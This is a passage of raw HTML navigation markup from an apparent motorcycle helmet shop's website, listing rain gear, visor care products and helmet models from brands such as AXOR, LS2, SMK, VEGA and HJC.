<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34548' id='mega-menu-item-34548'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/solace-rainpro-pant-v2/">Solace RAINPRO PANT V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34549' id='mega-menu-item-34549'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-rainpro/rainpro-jacket-v2/">Solace RAINPRO JACKET V2</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-36251' id='mega-menu-item-36251'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/bison/bison-jacket/bison-aquashield-rain-hoodie/">▸BISON AQUASHIELD RAIN HOODIE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38442' id='mega-menu-item-38442'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solase-rainpro-pant-v3-0/">SOLASE Rainpro Pant V3.0</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-38440' id='mega-menu-item-38440'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/solace-jacket/solase-rainpro-jacket-v3-0/">SOLASE Rainpro Jacket V3.0</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-has-children mega-menu-columns-1-of-4 mega-menu-item-34620' id='mega-menu-item-34620'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmets-visor-anti-fogging-wipes-cream/">Helmet visor water replant / anti fogging<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34635' id='mega-menu-item-34635'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/rain-proofing-rain-coat-cream-for-helmet-visors-10pouch-100x10/">Rain Proofing ( Rain Coat ) Cream For Helmet Visors 10pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-has-icon mega-icon-left mega-menu-item-34636' id='mega-menu-item-34636'><a class="dashicons-arrow-right mega-menu-link" href="https://probikerhelmets.com/brand/anti-fogging-helmet-visor-wipes-10-pouch-100x10/">Anti Fogging Helmet Visor Wipes 10 pouch (100×10)</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-pwb-brand mega-menu-item-38342' id='mega-menu-item-38342'><a class="mega-menu-link" href="https://probikerhelmets.com/brand/helmet-visor-protector/">Helmet Visor Protector</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-32639' id='mega-menu-item-32639'><a class="mega-menu-link" href="https://probikerhelmets.com/contact-us/" tabindex="0">Contact Us</a></li><li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-23453 " action="https://probikerhelmets.com/" method="get" role="search" ><label for="is-search-input-23453"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-23453" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button><input type="hidden" name="id" value="23453" /></form><div class="search-close"></div></li></ul></div>	</nav>

																	</div>
				</div>
			</div>
			
			</div>
			
			</div>
		
		
	</header>


<header class="mkdf-mobile-header">
		
	<div class="mkdf-mobile-header-inner">
		<div class="mkdf-mobile-header-holder">
			            <div class="mkdf-grid">
                            <div class="mkdf-vertical-align-containers">
                    <div class="mkdf-position-left"><!--
                     --><div class="mkdf-position-left-inner">
                            
<div class="mkdf-mobile-logo-wrapper">
	<a itemprop="url" href="https://probikerhelmets.com/" style="height: 60px">
		<img itemprop="image" src="https://probikerhelmets.com/wp-content/uploads/2020/08/pro-biker-400.png" width="400" height="120"  alt="Mobile Logo"/>
	</a>
</div>

                        </div>
                    </div>
                    <div class="mkdf-position-right"><!--
                     --><div class="mkdf-position-right-inner">
                                                                                        <div class="mkdf-mobile-menu-opener mkdf-mobile-menu-opener-icon-pack">
                                    <a href="javascript:void(0)">
                                                                                <span class="mkdf-mobile-menu-icon">
                                            <span aria-hidden="true" class="mkdf-icon-font-elegant icon_menu "></span>                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
				</div>
                        </div>
		    		</div>
		
	<nav class="mkdf-mobile-nav" role="navigation" aria-label="Mobile Menu">
		<div class="mkdf-grid">
			<ul id="menu-menu-24-nov" class=""><li id="mobile-menu-item-32278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://probikerhelmets.com/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-32279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/product-category/helmets/" class=""><span>Helmets</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-32288" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt/" class=""><span>MT</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32295" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-blade-2sv-helmet/" class=""><span>MT Blade 2SV Helmet</span></a></li>
		<li id="mobile-menu-item-32298" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-helmet-hummer-helmets/" class=""><span>MT Hummer Helmet</span></a></li>
		<li id="mobile-menu-item-32294" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-thunder3-sv-helmet/" class=""><span>MT Thunder3 Pro Helmet</span></a></li>
		<li id="mobile-menu-item-32764" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-thunder-4-sv-helmets/" class=""><span>MT Thunder4 SV Helmet</span></a></li>
		<li id="mobile-menu-item-32297" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt-revenge-2-helmet/" class=""><span>MT Revenge 2 Helmet</span></a></li>
		<li id="mobile-menu-item-32289" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Helmet</span></a></li>
		<li id="mobile-menu-item-33863" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-kre-projectile-helmet/" class=""><span>MT KRE+ PROJECTILE HELMET ( CARBON FIBER )</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32280" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axxis/" class=""><span>Axxis</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32281" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-segment-helmet/" class=""><span>Axxis Segment Helmet</span></a></li>
		<li id="mobile-menu-item-33748" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-offroad-helmets/" class=""><span>Axxis Wolf ( Motocross ) Helmet</span></a></li>
		<li id="mobile-menu-item-33999" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axxis/axxis-wolf-ds-dual-sports-helmet/" class=""><span>Axxis Wolf DS ( Dual Sports ) Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32341" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor/" class=""><span>AXOR</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-apex-helmet/" class=""><span>AXOR APEX Helmet</span></a></li>
		<li id="mobile-menu-item-33017" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-apex-carbon-helmets/" class=""><span>AXOR APEX CARBON HELMET</span></a></li>
		<li id="mobile-menu-item-32343" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-helmet/" class=""><span>AXOR RAGE Helmet</span></a></li>
		<li id="mobile-menu-item-32344" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-rage-carbon-warfare-helmet/" class=""><span>AXOR RAGE CARBON WARFARE Helmet</span></a></li>
		<li id="mobile-menu-item-32345" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-street-helmet/" class=""><span>AXOR STREET Helmet</span></a></li>
		<li id="mobile-menu-item-32346" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-retro-dominator-helmets/" class=""><span>Axor Retro Dominator Helmet</span></a></li>
		<li id="mobile-menu-item-36082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-dual-visor-helmet/" class=""><span>AXOR X-CROSS DUAL VISOR HELMET</span></a></li>
		<li id="mobile-menu-item-36526" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-x-cross-x1-helmet/" class=""><span>AXOR X-CROSS X1 HELMET</span></a></li>
		<li id="mobile-menu-item-41096" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-hunter-helmet/" class=""><span>AXOR Hunter Helmet</span></a></li>
		<li id="mobile-menu-item-41580" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-brutale-helmet/" class=""><span>AXOR Brutale Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32329" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2/" class=""><span>LS2</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32330" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
		<li id="mobile-menu-item-32331" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff352-helmet/" class=""><span>LS2 FF352 Helmet</span></a></li>
		<li id="mobile-menu-item-32332" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-i-helmet/" class=""><span>LS2 FF320 STREAM I Helmet</span></a></li>
		<li id="mobile-menu-item-37071" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff386-helmet-flip-up/" class=""><span>LS2 FF386 HELMET (FLIP UP)</span></a></li>
		<li id="mobile-menu-item-32336" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx436-helmet/" class=""><span>LS2 MX436 Helmet ( Dual Sports )</span></a></li>
		<li id="mobile-menu-item-32337" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff800-helmets/" class=""><span>LS2 FF800 Helmet</span></a></li>
		<li id="mobile-menu-item-40167" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff811-helmet-fiber-glass/" class=""><span>LS2 FF811 HELMET ( Fiber Glass)</span></a></li>
		<li id="mobile-menu-item-32338" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-mx437-helmet/" class=""><span>LS2 MX437 Helmet ( Moto Cross Helmet )</span></a></li>
		<li id="mobile-menu-item-32726" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff805-carbon-helmet/" class=""><span>LS2 FF805 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-36452" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff901-helmet-carbon-fiber/" class=""><span>LS2 FF901 HELMET (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-32340" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-ff902-helmet/" class=""><span>LS2 FF902 Helmet ( Flip Up Helmet )</span></a></li>
		<li id="mobile-menu-item-35589" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-mx701-helmet-carbon-fiber/" class=""><span>LS2 MX701 Helmet (CARBON FIBER )</span></a></li>
		<li id="mobile-menu-item-39812" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-ff320-stream-ii-helmet/" class=""><span>LS2 FF320 STREAM II Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32395" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/" class=""><span>SMK HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32396" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-typhoon-helmets/" class=""><span>SMK Typhoon Helmet</span></a></li>
		<li id="mobile-menu-item-32397" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-gullwing-kresto-helmets-flip-up/" class=""><span>SMK Gullwing Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32398" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-fibre-glass-helmets/" class=""><span>SMK Titan Helmet ( Fibre Glass )</span></a></li>
		<li id="mobile-menu-item-32399" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-titan-carbon-fiber-helmets/" class=""><span>SMK Titan Carbon Fiber Helmet</span></a></li>
		<li id="mobile-menu-item-32401" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-glide-helmets/" class=""><span>SMK Glide Helmet ( Flip Up )</span></a></li>
		<li id="mobile-menu-item-32402" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-stellar-helmets/" class=""><span>SMK Stellar Helmet</span></a></li>
		<li id="mobile-menu-item-32403" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-twister-helmets/" class=""><span>SMK Twister Helmet</span></a></li>
		<li id="mobile-menu-item-32404" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-hybrid-evo-helmets/" class=""><span>SMK HYBRID EVO HELMET</span></a></li>
		<li id="mobile-menu-item-32405" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32406" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper open F Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32299" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega/" class=""><span>VEGA</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32300" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega/vega-bolt-helmet/" class=""><span>VEGA Bolt Helmet</span></a></li>
		<li id="mobile-menu-item-32301" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-aster-helmet/" class=""><span>VEGA Aster Helmet</span></a></li>
		<li id="mobile-menu-item-32304" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ryker-d-v-helmet/" class=""><span>VEGA Ryker D/V Helmet</span></a></li>
		<li id="mobile-menu-item-32305" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cliff-dx-helmet/" class=""><span>VEGA Cliff DX Helmet</span></a></li>
		<li id="mobile-menu-item-32306" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-dx-helmet/" class=""><span>VEGA Crux DX Helmet</span></a></li>
		<li id="mobile-menu-item-32307" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-crux-helmet/" class=""><span>VEGA Crux Helmet</span></a></li>
		<li id="mobile-menu-item-32308" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-edge-dx-helmet/" class=""><span>VEGA Edge DX Helmet</span></a></li>
		<li id="mobile-menu-item-32309" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-helmet/" class=""><span>VEGA Junior Buds Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32310" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/open-face-helmets/" class=""><span>OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32311" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/" class=""><span>AXOR OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32312" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-open-face-helmet/axor-alberto-helmets/" class=""><span>Axor Alberto Helmet</span></a></li>
			<li id="mobile-menu-item-32313" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor-carbon-fibre-open-face-helmet/" class=""><span>Axor Carbon Fibre O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32314" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/axor/axor-retro-jet-helmet-open-face/" class=""><span>Axor Retro Jet O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-43069" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/ls2-open-face-helmet/" class=""><span>LS2 Open Face helmet</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32339" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2-of570-helmet/" class=""><span>LS2 OF570 Helmet</span></a></li>
			<li id="mobile-menu-item-43070" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/ls2/ls2-of600-helmet/" class=""><span>LS2 OF600 Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32316" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/mt-open-face-helmets/" class=""><span>MT OPEN FACE HELMETS</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32317" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/mt/mt-viale-phantom-half-helmet/" class=""><span>MT Viale Phantom Half Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32318" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/smk-open-face-helmets-2/" class=""><span>SMK OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32319" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/smk-helmets/smk-open-face-helmets/smk-cooper-open-face-helmet/" class=""><span>SMK Cooper O/F Helmet</span></a></li>
		</ul>
</li>
		<li id="mobile-menu-item-32320" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/vega-open-face-helmets/" class=""><span>VEGA OPEN FACE HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
		<ul class="sub_menu">
			<li id="mobile-menu-item-32321" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-atom-helmet/" class=""><span>VEGA Atom Helmet</span></a></li>
			<li id="mobile-menu-item-32322" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-cruiser-helmet/" class=""><span>VEGA Cruiser Helmet</span></a></li>
			<li id="mobile-menu-item-32323" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-eclipse-helmet/" class=""><span>VEGA Eclipse Helmet</span></a></li>
			<li id="mobile-menu-item-32324" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-jet-helmet/" class=""><span>VEGA Jet Helmet</span></a></li>
			<li id="mobile-menu-item-32325" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-lark-helemt/" class=""><span>VEGA Lark Helemt</span></a></li>
			<li id="mobile-menu-item-32326" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-junior-buds-o-f-helmet/" class=""><span>VEGA Junior Buds O/F Helmet</span></a></li>
			<li id="mobile-menu-item-32327" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-ridge-helmet/" class=""><span>VEGA Ridge Helmet</span></a></li>
			<li id="mobile-menu-item-32328" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/vega-verve-helmet/" class=""><span>Vega Verve Helmet</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="mobile-menu-item-32283" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/hjc-helmet/" class=""><span>HJC HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-43342" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c10-helmet/" class=""><span>HJC C10 Helmet</span></a></li>
		<li id="mobile-menu-item-43420" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-c71-c7x-helmet/" class=""><span>HJC C71 (C7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43503" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-i71-helmet/" class=""><span>HJC I71 Helmet</span></a></li>
		<li id="mobile-menu-item-43539" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-f71-f7x-helmet/" class=""><span>HJC F71 (F7X) Helmet</span></a></li>
		<li id="mobile-menu-item-43683" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/hjc-helmet/hjc-rpha-helmet/" class=""><span>HJC RPHA Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-33548" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/korda-helmets/" class=""><span>KORDA HELMET</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-37082" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-shockwave-helmet/" class=""><span>KORDA SHOCKWAVE HELMET</span></a></li>
		<li id="mobile-menu-item-41377" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-neo-solid-gloss-helmet/" class=""><span>Korda Neo Helmet</span></a></li>
		<li id="mobile-menu-item-41975" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-icon-helmet/" class=""><span>Korda Icon Helmet</span></a></li>
		<li id="mobile-menu-item-42902" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/korda-helmets/korda-sonic-gp/" class=""><span>Korda Sonic Gp Helmet</span></a></li>
	</ul>
</li>
	<li id="mobile-menu-item-32347" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand menu-item-has-children  has_sub"><a href="https://probikerhelmets.com/brand/steelbird/" class=""><span>Steelbird</span></a><span class="mobile_arrow"><i class="mkdf-sub-arrow arrow_carrot-right"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-32350" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sb-42-airborne-helmet/" class=""><span>Steelbird SB-42 Airborne Helmet</span></a></li>
		<li id="mobile-menu-item-32353" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-2-strength-helmet/" class=""><span>Steelbird SBA-2 Strength Helmet</span></a></li>
		<li id="mobile-menu-item-37797" class="menu-item menu-item-type-taxonomy menu-item-object-pwb-brand "><a href="https://probikerhelmets.com/brand/steelbird-sba-20-painted-helmet/" class=""><span>Steelbird SBA-20 Painted helmet</span></a></li>
	</ul>
</li>
